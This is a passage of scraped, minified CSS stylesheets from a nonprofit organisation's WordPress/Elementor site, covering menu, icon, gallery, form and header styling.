					.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown a.highlighted{background-color:#F6F6F6;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-425d247 );}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown .elementor-item, .elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:600;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown{border-style:none;border-radius:0px 0px 10px 10px;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.07);}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#F1F1F1;border-bottom-width:1px;}.elementor-1423 .elementor-element.elementor-element-d546891{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1423 .elementor-element.elementor-element-8156884 .elementor-button{background-color:var( --e-global-color-425d247 );font-size:14px;font-weight:bold;}.elementor-1423 .elementor-element.elementor-element-8156884 .elementor-button:hover, .elementor-1423 .elementor-element.elementor-element-8156884 .elementor-button:focus{background-color:var( --e-global-color-ebc095b );}.elementor-1423 .elementor-element.elementor-element-8156884 > .elementor-widget-container{margin:0px 0px 0px -33px;}@media(min-width:768px){.elementor-1423 .elementor-element.elementor-element-70927a6{--width:15%;}.elementor-1423 .elementor-element.elementor-element-2d39b1e{--width:85%;}.elementor-1423 .elementor-element.elementor-element-d546891{--width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/febolel/elementor/css/post-1428.css?ver=1753890860
body_size: 1267
content:
.elementor-1428 .elementor-element.elementor-element-a6e71b5{--spacer-size:28px;}.elementor-1428 .elementor-element.elementor-element-99788d0 .wgl-logotype-container{text-align:left;}.elementor-1428 .elementor-element.elementor-element-a5a7d0e{--spacer-size:50px;}.elementor-1428 .elementor-element.elementor-element-a3657ff .wgl-gallery_items:not(.gallery-justified) .wgl-gallery_item-wrapper{padding:calc(10px / 2);}.elementor-1428 .elementor-element.elementor-element-a3657ff .wgl-gallery_items:not(.gallery-justified){margin:calc(-10px / 2);}.elementor-1428 .elementor-element.elementor-element-a3657ff .wgl-gallery_item:after{background-color:#23232366;}.elementor-1428 .elementor-element.elementor-element-a3657ff .wgl-gallery_item{border-radius:5px 5px 5px 5px;}.elementor-1428 .elementor-element.elementor-element-a3657ff .wgl-gallery_image-info{text-align:center;justify-content:center;}.elementor-1428 .elementor-element.elementor-element-a3657ff .wgl-gallery_image-title{color:#ffffff;}.elementor-1428 .elementor-element.elementor-element-a3657ff .wgl-gallery_image-descr{color:#ffffff;}.elementor-1428 .elementor-element.elementor-element-a2cb294{--spacer-size:40px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-1428 .elementor-element.elementor-element-62541a7 .elementor-heading-title{font-size:18px;text-transform:uppercase;color:#FFFFFF;}.elementor-1428 .elementor-element.elementor-element-3a796cd{--spacer-size:30px;}.elementor-1428 .elementor-element.elementor-element-5d9bb93 .media-wrapper .elementor-icon{font-size:18px;margin:0px 10px 0px 0px;}.elementor-1428 .elementor-element.elementor-element-5d9bb93.elementor-view-stacked .elementor-icon{background-color:#F74F22;}.elementor-1428 .elementor-element.elementor-element-5d9bb93.elementor-view-framed .elementor-icon,
                     .elementor-1428 .elementor-element.elementor-element-5d9bb93.elementor-view-default .elementor-icon{color:#F74F22;border-color:#F74F22;fill:#F74F22;}.elementor-1428 .elementor-element.elementor-element-5d9bb93.elementor-view-framed .elementor-icon svg,
                     .elementor-1428 .elementor-element.elementor-element-5d9bb93.elementor-view-default .elementor-icon svg{fill:#F74F22;border-color:#F74F22;}.elementor-1428 .elementor-element.elementor-element-5d9bb93.elementor-view-stacked .elementor-widget-container:hover .elementor-icon{background-color:#FFAC00;}.elementor-1428 .elementor-element.elementor-element-5d9bb93.elementor-view-framed .elementor-widget-container:hover .elementor-icon,
                     .elementor-1428 .elementor-element.elementor-element-5d9bb93.elementor-view-default .elementor-widget-container:hover .elementor-icon{color:#FFAC00;border-color:#FFAC00;fill:#FFAC00;}.elementor-1428 .elementor-element.elementor-element-5d9bb93.elementor-view-framed .elementor-widget-container:hover .elementor-icon svg,
                     .elementor-1428 .elementor-element.elementor-element-5d9bb93.elementor-view-default .elementor-widget-container:hover .elementor-icon svg{fill:#FFAC00;}.elementor-1428 .elementor-element.elementor-element-5d9bb93 .wgl-infobox_title{margin:0px 0px 10px 0px;color:#232323;}.elementor-1428 .elementor-element.elementor-element-5d9bb93 .wgl-infobox_content{font-family:"Nunito Sans", Sans-serif;font-weight:400;color:var( --e-global-color-26c04459 );}.elementor-1428 .elementor-element.elementor-element-5d9bb93 .elementor-widget-container{transition:0.4s;}.elementor-1428 .elementor-element.elementor-element-5d9bb93 .elementor-widget-container,
				     .elementor-1428 .elementor-element.elementor-element-5d9bb93 div.elementor-widget-container:after{transition-delay:0.1s;}.elementor-1428 .elementor-element.elementor-element-5d9bb93 .elementor-widget-container:after{margin:-30px -30px -30px -30px;transition-delay:0s;}.elementor-1428 .elementor-element.elementor-element-5d9bb93 .elementor-widget-container:hover:after{transition-delay:0s;}.elementor-1428 .elementor-element.elementor-element-8f7d46a{--spacer-size:11px;}.elementor-1428 .elementor-element.elementor-element-01ce437 .media-wrapper .elementor-icon{font-size:18px;margin:0px 10px 0px 0px;}.elementor-1428 .elementor-element.elementor-element-01ce437.elementor-view-stacked .elementor-icon{background-color:#F74F22;}.elementor-1428 .elementor-element.elementor-element-01ce437.elementor-view-framed .elementor-icon,
                     .elementor-1428 .elementor-element.elementor-element-01ce437.elementor-view-default .elementor-icon{color:#F74F22;border-color:#F74F22;fill:#F74F22;}.elementor-1428 .elementor-element.elementor-element-01ce437.elementor-view-framed .elementor-icon svg,
                     .elementor-1428 .elementor-element.elementor-element-01ce437.elementor-view-default .elementor-icon svg{fill:#F74F22;border-color:#F74F22;}.elementor-1428 .elementor-element.elementor-element-01ce437.elementor-view-stacked .elementor-widget-container:hover .elementor-icon{background-color:#FFAC00;}.elementor-1428 .elementor-element.elementor-element-01ce437.elementor-view-framed .elementor-widget-container:hover .elementor-icon,
                     .elementor-1428 .elementor-element.elementor-element-01ce437.elementor-view-default .elementor-widget-container:hover .elementor-icon{color:#FFAC00;border-color:#FFAC00;fill:#FFAC00;}.elementor-1428 .elementor-element.elementor-element-01ce437.elementor-view-framed .elementor-widget-container:hover .elementor-icon svg,
                     .elementor-1428 .elementor-element.elementor-element-01ce437.elementor-view-default .elementor-widget-container:hover .elementor-icon svg{fill:#FFAC00;}.elementor-1428 .elementor-element.elementor-element-01ce437 .wgl-infobox_title{margin:0px 0px 10px 0px;color:#232323;}.elementor-1428 .elementor-element.elementor-element-01ce437 .wgl-infobox_content{font-family:"Nunito Sans", Sans-serif;font-weight:400;color:var( --e-global-color-26c04459 );}.elementor-1428 .elementor-element.elementor-element-01ce437 .elementor-widget-container{transition:0.4s;}.elementor-1428 .elementor-element.elementor-element-01ce437 .elementor-widget-container,
				     .elementor-1428 .elementor-element.elementor-element-01ce437 div.elementor-widget-container:after{transition-delay:0.1s;}.elementor-1428 .elementor-element.elementor-element-01ce437 .elementor-widget-container:after{margin:-30px -30px -30px -30px;transition-delay:0s;}.elementor-1428 .elementor-element.elementor-element-01ce437 .elementor-widget-container:hover:after{transition-delay:0s;}.elementor-1428 .elementor-element.elementor-element-c944990{--spacer-size:11px;}.elementor-1428 .elementor-element.elementor-element-9bbf9d0 .media-wrapper .elementor-icon{font-size:18px;margin:0px 10px 0px 0px;}.elementor-1428 .elementor-element.elementor-element-9bbf9d0.elementor-view-stacked .elementor-icon{background-color:#F74F22;}.elementor-1428 .elementor-element.elementor-element-9bbf9d0.elementor-view-framed .elementor-icon,
                     .elementor-1428 .elementor-element.elementor-element-9bbf9d0.elementor-view-default .elementor-icon{color:#F74F22;border-color:#F74F22;fill:#F74F22;}.elementor-1428 .elementor-element.elementor-element-9bbf9d0.elementor-view-framed .elementor-icon svg,
                     .elementor-1428 .elementor-element.elementor-element-9bbf9d0.elementor-view-default .elementor-icon svg{fill:#F74F22;border-color:#F74F22;}.elementor-1428 .elementor-element.elementor-element-9bbf9d0.elementor-view-stacked .elementor-widget-container:hover .elementor-icon{background-color:#FFAC00;}.elementor-1428 .elementor-element.elementor-element-9bbf9d0.elementor-view-framed .elementor-widget-container:hover .elementor-icon,
                     .elementor-1428 .elementor-element.elementor-element-9bbf9d0.elementor-view-default .elementor-widget-container:hover .elementor-icon{color:#FFAC00;border-color:#FFAC00;fill:#FFAC00;}.elementor-1428 .elementor-element.elementor-element-9bbf9d0.elementor-view-framed .elementor-widget-container:hover .elementor-icon svg,
                     .elementor-1428 .elementor-element.elementor-element-9bbf9d0.elementor-view-default .elementor-widget-container:hover .elementor-icon svg{fill:#FFAC00;}.elementor-1428 .elementor-element.elementor-element-9bbf9d0 .wgl-infobox_title{margin:0px 0px 10px 0px;color:#232323;}.elementor-1428 .elementor-element.elementor-element-9bbf9d0 .wgl-infobox_content{font-family:"Nunito Sans", Sans-serif;font-weight:400;color:var( --e-global-color-26c04459 );}.elementor-1428 .elementor-element.elementor-element-9bbf9d0 .elementor-widget-container{transition:0.4s;}.elementor-1428 .elementor-element.elementor-element-9bbf9d0 .elementor-widget-container,
				     .elementor-1428 .elementor-element.elementor-element-9bbf9d0 div.elementor-widget-container:after{transition-delay:0.1s;}.elementor-1428 .elementor-element.elementor-element-9bbf9d0 .elementor-widget-container:after{margin:-30px -30px -30px -30px;transition-delay:0s;}.elementor-1428 .elementor-element.elementor-element-9bbf9d0 .elementor-widget-container:hover:after{transition-delay:0s;}.elementor-1428 .elementor-element.elementor-element-2d04bc1{--spacer-size:27px;}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-4036e28.elementor-icon i{color:var( --e-global-color-26c04459 );}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-4036e28.elementor-icon svg{fill:var( --e-global-color-26c04459 );}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-4036e28.elementor-social-icon{background-color:#22232800;}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-4036e28.elementor-icon{border-color:#FFFFFF33;}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-4036e28.elementor-icon:hover i{color:#FFFFFF;}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-4036e28.elementor-icon:hover svg{fill:#FFFFFF;}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-4036e28.elementor-icon:hover{background-color:#18A6F0;border-color:#18A6F0;}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-3f4edb6.elementor-icon i{color:var( --e-global-color-26c04459 );}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-3f4edb6.elementor-icon svg{fill:var( --e-global-color-26c04459 );}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-3f4edb6.elementor-social-icon{background-color:#22232800;}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-3f4edb6.elementor-icon{border-color:#FFFFFF33;}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-3f4edb6.elementor-icon:hover i{color:#FFFFFF;}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-3f4edb6.elementor-icon:hover svg{fill:#FFFFFF;}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-3f4edb6.elementor-icon:hover{background-color:#3B5998;border-color:#3B5998;}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-cff3876.elementor-icon i{color:var( --e-global-color-26c04459 );}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-cff3876.elementor-icon svg{fill:var( --e-global-color-26c04459 );}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-cff3876.elementor-social-icon{background-color:#22232800;}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-cff3876.elementor-icon{border-color:#FFFFFF33;}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-cff3876.elementor-icon:hover i{color:#FFFFFF;}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-cff3876.elementor-icon:hover svg{fill:#FFFFFF;}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-cff3876.elementor-icon:hover{background-color:#E40000;border-color:#E40000;}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-4d3ff97.elementor-icon i{color:var( --e-global-color-26c04459 );}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-4d3ff97.elementor-icon svg{fill:var( --e-global-color-26c04459 );}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-4d3ff97.elementor-social-icon{background-color:#22232800;}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-4d3ff97.elementor-icon{border-color:#FFFFFF33;}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-4d3ff97.elementor-icon:hover i{color:#FFFFFF;}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-4d3ff97.elementor-icon:hover svg{fill:#FFFFFF;}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-repeater-item-4d3ff97.elementor-icon:hover{background-color:#C32AA3;border-color:#C32AA3;}.elementor-1428 .elementor-element.elementor-element-d9f59b7{text-align:left;}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-icon{font-size:13px;padding:8px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:50% 50% 50% 50%;}.elementor-1428 .elementor-element.elementor-element-d9f59b7 .elementor-icon:not(:last-child){margin-right:10px;}@media(max-width:1200px){.elementor-1428 .elementor-element.elementor-element-a3657ff .wgl-gallery_items:not(.gallery-justified) .wgl-gallery_item-wrapper{padding:calc(10px / 2);}.elementor-1428 .elementor-element.elementor-element-a3657ff .wgl-gallery_items:not(.gallery-justified){margin:calc(-10px / 2);}}@media(max-width:767px){.elementor-1428 .elementor-element.elementor-element-a3657ff .wgl-gallery_items:not(.gallery-justified) .wgl-gallery_item-wrapper{padding:calc(10px / 2);}.elementor-1428 .elementor-element.elementor-element-a3657ff .wgl-gallery_items:not(.gallery-justified){margin:calc(-10px / 2);}}

--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/biheret/css/main.min.css?ver=3.1.3
body_size: 42276
content:
@charset "UTF-8";*{box-sizing:border-box}*:focus{outline:none !important}html,body,div,span,applet,object,iframe,table,caption,tbody,tfoot,thead,tr,th,td,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,dl,dt,dd,ol,ul,li,fieldset,form,label,legend{margin:0;border:0;outline:0;padding:0;font-size:100%;font-family:inherit;font-weight:inherit;font-style:inherit;vertical-align:baseline}body{position:relative;overflow-x:hidden}body,html{max-width:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}mark{padding:0 5px;color:inherit}strong{font-weight:700}pre{max-width:100%;margin-top:18px;margin-bottom:20px;padding:20px;word-wrap:break-word;background:#ebf0f9;overflow:auto}code,kbd,tt,var,pre{font-family:monospace}ul,ol{padding:0 0 20px 0}li ul{padding-bottom:0}textarea{min-height:50px;height:122px}small{font-size:.8em}code,tt,kbd{font-size:87.5%;color:#e83e8c;word-break:break-word}i,cite,em,var,address,dfn,q{font-style:italic}sub{vertical-align:sub;font-size:smaller}sup{vertical-align:super;font-size:smaller}img{vertical-align:top;max-width:100%;height:auto;-webkit-user-select:none;user-select:none}label,legend{display:block;margin-bottom:5px}iframe{width:100%;display:block}table{width:100%;border-collapse:collapse}dl{margin-bottom:1.75em}dt{font-weight:700}dd{margin:0 0 1.75em}p{margin:0 0 20px 0}p:empty{display:none;padding:0;margin:0}a{transition:all .4s}a,a:active,a:focus,a:hover{text-decoration:none}p a{transition:color .3s}input[type=text],input[type=url],input[type=search],input[type=email],input[type=password],input[type=tel],input[type=time],input[type=number],select,textarea{display:block;height:56px;max-width:100%;margin:0 0 20px 0;border:1px solid #dedede;border-radius:28px;padding:10px 26px;font-family:inherit;font-size:16px;line-height:1.7;transition:.3s}input[type=text]:focus,input[type=url]:focus,input[type=search]:focus,input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=time]:focus,input[type=number]:focus,select:focus,textarea:focus{border-color:#eee}input[type=radio],input[type=checkbox]{margin:5px .4375em 0 0}input[type=radio] ~ label,input[type=checkbox] ~ label{display:inline}input[type=text]::placeholder,input[type=url]::placeholder,input[type=search]::placeholder,input[type=email]::placeholder,input[type=password]::placeholder,input[type=tel]::placeholder,input[type=time]::placeholder,input[type=number]::placeholder,textarea::placeholder{font-size:16px;outline:0;-webkit-appearance:none;transition:.4s}input[type=text]:focus::placeholder,input[type=text]:active::placeholder,input[type=url]:focus::placeholder,input[type=url]:active::placeholder,input[type=search]:focus::placeholder,input[type=search]:active::placeholder,input[type=email]:focus::placeholder,input[type=email]:active::placeholder,input[type=password]:focus::placeholder,input[type=password]:active::placeholder,input[type=tel]:focus::placeholder,input[type=tel]:active::placeholder,input[type=time]:focus::placeholder,input[type=time]:active::placeholder,input[type=number]:focus::placeholder,input[type=number]:active::placeholder,textarea:focus::placeholder,textarea:active::placeholder{opacity:0}input[type=text]:focus,input[type=url]:focus,input[type=search]:focus,input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=time]:focus,input[type=number]:focus,textarea:focus{background-color:#fff}input[type=submit],button{display:inline-block;height:50px;max-width:100%;margin-bottom:0;border-width:0;border-style:solid;border-color:currentColor;border-radius:30px;outline:0;padding:6px 26px;color:#fff;cursor:pointer;-webkit-appearance:none;background:transparent;transition:.4s}input[type=submit]:hover,button:hover{color:#fff}input[type=submit]:focus,button:focus{box-shadow:0 0 10px 0 rgba(0,0,0,0.08)}input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{color:#fff}textarea{height:120px;padding-top:15px}.select__field{position:relative;margin-bottom:20px}@media(min-width:380px){.select__field{display:inline-block}}.select__field:before{content:"\f149";display:block;position:absolute;z-index:0;right:23px;font-family:"Flaticon";font-size:9px;font-weight:400;line-height:56px;pointer-events:none;transform:rotate(90deg)}.select__field select{margin-bottom:0;padding:10px 36px 10px 20px;-webkit-appearance:none;appearance:none}form.post-password-form{margin-bottom:20px}form.post-password-form p:first-child{margin-bottom:24px}form.post-password-form label{display:inline-block;width:100%;margin-right:8px}@media(min-width:600px){form.post-password-form label{width:calc(100% - 130px);max-width:270px}}form.post-password-form label input[type=password]{width:100%;margin-top:5px}form.post-password-form input[type=submit]{height:55px;min-width:170px}form.post-password-form input[type=submit]:hover{color:#fff}.wgl-container{margin-right:auto;margin-left:auto;width:1170px}.wgl-container.full-width{width:100%;max-width:100%;margin-left:0;margin-right:0}.wgl-container .wgl-container{width:100%}.wgl-container .elementor-section-boxed .elementor-section-boxed .elementor-container{width:100%}#main .wgl-container .wgl_wrapper{left:0 !important}.row:after,.row:before,.wgl-container:after,.wgl-container:before,.clearfix:after,.clearfix:before{content:"";display:table;line-height:0}.wgl-container:after,.row:after,.clear,.clearfix:after{clear:both}[class*=wgl_col-]{float:left;min-height:1px}.row{margin-left:-15px;margin-right:-15px}.row [class*=wgl_col-]{display:block;width:100%;padding-right:15px;padding-left:15px}.slick-slider a,.slick-slider a:hover,.slick-slider a:focus{transition:.4s}a:hover{color:inherit}.wgl-icon{display:inline-block;transition:.4s}.wgl-icon svg{height:1em;width:1em;transition:inherit}.aleft{text-align:left}.acenter{text-align:center}.aright{text-align:right}.ajustify{text-align:justify}.aleft .wgl-layout-left{justify-content:flex-start}.aleft .wgl-layout-right{justify-content:flex-end}.acenter .wgl-layout-left,.acenter .wgl-layout-right{justify-content:center}.aright .wgl-layout-left{justify-content:flex-end}.aright .wgl-layout-right{justify-content:flex-start}.wgl-layout-left,.wgl-layout-right{display:flex}.wgl-layout-left .content_wrapper{flex-grow:1}.wgl-layout-right{flex-direction:row-reverse}.wgl-layout-right .content_wrapper{flex-grow:1}body[data-elementor-device-mode=tablet] .a-tabletleft{text-align:left}body[data-elementor-device-mode=tablet] .a-tabletcenter{text-align:center}body[data-elementor-device-mode=tablet] .a-tabletright{text-align:right}body[data-elementor-device-mode=tablet] .a-tabletjustify{text-align:justify}body[data-elementor-device-mode=tablet] .a-tabletleft .wgl-layout-top{justify-content:unset}body[data-elementor-device-mode=tablet] .a-tabletleft .wgl-layout-left{justify-content:flex-start}body[data-elementor-device-mode=tablet] .a-tabletleft .wgl-layout-right{justify-content:flex-end}body[data-elementor-device-mode=tablet] .a-tabletleft .wgl-layout-tablet-top{justify-content:unset}body[data-elementor-device-mode=tablet] .a-tabletleft .wgl-layout-tablet-left{justify-content:flex-start}body[data-elementor-device-mode=tablet] .a-tabletleft .wgl-layout-tablet-right{justify-content:flex-end}body[data-elementor-device-mode=tablet] .a-tabletcenter .wgl-layout-top{justify-content:unset}body[data-elementor-device-mode=tablet] .a-tabletcenter .wgl-layout-left,body[data-elementor-device-mode=tablet] .a-tabletcenter .wgl-layout-right{justify-content:center}body[data-elementor-device-mode=tablet] .a-tabletcenter .wgl-layout-tablet-top{justify-content:unset}body[data-elementor-device-mode=tablet] .a-tabletcenter .wgl-layout-tablet-left{justify-content:center}body[data-elementor-device-mode=tablet] .a-tabletcenter .wgl-layout-tablet-right{justify-content:center}body[data-elementor-device-mode=tablet] .a-tabletright .wgl-layout-top{justify-content:unset}body[data-elementor-device-mode=tablet] .a-tabletright .wgl-layout-left{justify-content:flex-end}body[data-elementor-device-mode=tablet] .a-tabletright .wgl-layout-right{justify-content:flex-start}body[data-elementor-device-mode=tablet] .a-tabletright .wgl-layout-tablet-top{justify-content:unset}body[data-elementor-device-mode=tablet] .a-tabletright .wgl-layout-tablet-left{justify-content:flex-end}body[data-elementor-device-mode=tablet] .a-tabletright .wgl-layout-tablet-right{justify-content:flex-start}body[data-elementor-device-mode=tablet] .wgl-layout-tablet-top{flex-direction:column}body[data-elementor-device-mode=tablet] .wgl-layout-tablet-top .content_wrapper{flex-grow:0}body[data-elementor-device-mode=tablet] .wgl-layout-tablet-left{flex-direction:row}body[data-elementor-device-mode=tablet] .wgl-layout-tablet-left .content_wrapper{flex-grow:1}body[data-elementor-device-mode=tablet] .wgl-layout-tablet-right{flex-direction:row-reverse}body[data-elementor-device-mode=tablet] .wgl-layout-tablet-right .content_wrapper{flex-grow:1}body[data-elementor-device-mode=mobile] .a-mobileleft{text-align:left}body[data-elementor-device-mode=mobile] .a-mobilecenter{text-align:center}body[data-elementor-device-mode=mobile] .a-mobileright{text-align:right}body[data-elementor-device-mode=mobile] .a-mobilejustify{text-align:justify}body[data-elementor-device-mode=mobile] .a-mobileleft .wgl-layout-top{justify-content:unset}body[data-elementor-device-mode=mobile] .a-mobileleft .wgl-layout-left{justify-content:flex-start}body[data-elementor-device-mode=mobile] .a-mobileleft .wgl-layout-right{justify-content:flex-end}body[data-elementor-device-mode=mobile] .a-mobileleft .wgl-layout-tablet-top{justify-content:unset}body[data-elementor-device-mode=mobile] .a-mobileleft .wgl-layout-tablet-left{justify-content:flex-start}body[data-elementor-device-mode=mobile] .a-mobileleft .wgl-layout-tablet-right{justify-content:flex-end}body[data-elementor-device-mode=mobile] .a-mobilecenter .wgl-layout-top{justify-content:unset}body[data-elementor-device-mode=mobile] .a-mobilecenter .wgl-layout-left,body[data-elementor-device-mode=mobile] .a-mobilecenter .wgl-layout-right{justify-content:center}body[data-elementor-device-mode=mobile] .a-mobilecenter .wgl-layout-tablet-top{justify-content:unset}body[data-elementor-device-mode=mobile] .a-mobilecenter .wgl-layout-tablet-left{justify-content:center}body[data-elementor-device-mode=mobile] .a-mobilecenter .wgl-layout-tablet-right{justify-content:center}body[data-elementor-device-mode=mobile] .a-mobileright .wgl-layout-top{justify-content:unset}body[data-elementor-device-mode=mobile] .a-mobileright .wgl-layout-left{justify-content:flex-end}body[data-elementor-device-mode=mobile] .a-mobileright .wgl-layout-right{justify-content:flex-start}body[data-elementor-device-mode=mobile] .a-mobileright .wgl-layout-tablet-top{justify-content:unset}body[data-elementor-device-mode=mobile] .a-mobileright .wgl-layout-tablet-left{justify-content:flex-end}body[data-elementor-device-mode=mobile] .a-mobileright .wgl-layout-tablet-right{justify-content:flex-start}body[data-elementor-device-mode=mobile] .wgl-layout-mobile-top{flex-direction:column}body[data-elementor-device-mode=mobile] .wgl-layout-mobile-top .content_wrapper{flex-grow:0}body[data-elementor-device-mode=mobile] .wgl-layout-mobile-left{flex-direction:row}body[data-elementor-device-mode=mobile] .wgl-layout-mobile-left .content_wrapper{flex-grow:1}body[data-elementor-device-mode=mobile] .wgl-layout-mobile-right{flex-direction:row-reverse}body[data-elementor-device-mode=mobile] .wgl-layout-mobile-right .content_wrapper{flex-grow:1}.fullwidth-wrapper{width:100%}.z-index-1{z-index:1}.relative{position:relative}.text-uppercase{text-transform:uppercase}.bypostauthor{opacity:1}.ohidden{overflow:hidden}.ovisible{overflow:visible}.d-block{display:block}.d-none{display:none}.wp-caption-text,.wp-caption .wp-caption-text{margin:.5em 0;font-size:13px;text-align:center}.wp-caption,.gallery-caption{font-style:italic;max-width:100%;margin-bottom:1em}.wp-caption img,.gallery-caption img{border-radius:unset}.sticky-sidebar_init #main{padding-bottom:80px}#main{padding:40px 0;position:relative;z-index:0;min-height:65vh;overflow:hidden}body>#main .row.sidebar_left #main-content{float:right}.gm-control-active{border-radius:unset;box-shadow:none}hr{margin:20px 0 20px;border:0;border-bottom:1px solid #1d1f21}hr.wp-block-separator{max-width:100px}hr.wp-block-separator.is-style-wide,hr.wp-block-separator.is-style-dots{max-width:100%}table td,table th{padding:5px 10px;border:1px solid #ebebee;text-align:left}table:not(:last-child){margin-bottom:22px}.dialog-type-lightbox{z-index:10001}.screen-reader-text{position:absolute !important;height:1px;width:1px;margin:-1px;border:0;padding:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);word-wrap:normal !important;overflow:hidden}.screen-reader-text:focus{display:block;z-index:100000;top:5px;left:5px;width:auto;height:auto;padding:15px 23px 14px;font-size:1em;line-height:normal;color:#444;text-decoration:none;background-color:#eee;clip:auto !important;-webkit-clip-path:none;clip-path:none}.mejs-container{margin-bottom:20px}.wgl-row-animation>.elementor-container{z-index:1}.extended-parallax{position:absolute;z-index:-1;width:100%}.wgl-background-image_parallax{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1}.wgl-background-image_parallax div{height:100%}.wgl-elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr;pointer-events:none}.wgl-elementor-shape-top{top:-1px}.wgl-elementor-shape-bottom{bottom:-1px}.wgl-elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.wgl-theme-header{position:relative;z-index:2}.wgl-theme-header .wrapper a{color:inherit}.wgl-theme-header .wrapper .bighearts_module_button a{margin-bottom:0;box-shadow:none;color:#fff}.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a,.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a>img{max-height:none !important}.wgl-theme-header .wgl-mobile-header,.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu,.wgl-theme-header .wgl-mobile-header i.menu-item__plus{display:none}.wgl-theme-header.header_overlap{position:absolute;z-index:99;width:100%;left:0;top:0}.wgl-theme-header.header_overlap .wgl-site-header .primary-nav>ul>li>a>span,.wgl-theme-header.header_overlap .wgl-site-header .primary-nav>ul>li>a>i{color:inherit}.wgl-theme-header.header_overlap .wgl-site-header .primary-nav>ul>li>a>span:before{background:currentColor}.wgl-theme-header.header_overlap .wgl-site-header .primary-nav>ul>li>a>i:before{opacity:1}.wgl-theme-header.header_overlap .wgl-site-header .primary-nav>ul>li>a>span:after{opacity:1;background:currentcolor}.wgl-theme-header.header_shadow{box-shadow:1px 0 10px rgba(0,0,0,0.1)}.wgl-theme-header a.wgl-button{color:#fff}body:not(.elementor-editor-active) .wgl-theme-header .elementor-column,body:not(.elementor-editor-active) .wgl-theme-header .elementor-column-wrap,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget-wrap,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget[data-widget_type="wgl-menu.default"]{position:static}.wgl-header-row .wgl-header-row_wrapper{display:flex;position:relative;flex-flow:row nowrap;align-items:center;justify-content:space-between}.wgl-header-row .header_side.display_normal{flex:0 auto}.wgl-header-row .header_side.display_grow{flex:1}.wgl-header-row .header_side.display_grow .primary-nav>.menu{white-space:nowrap}.wgl-header-row 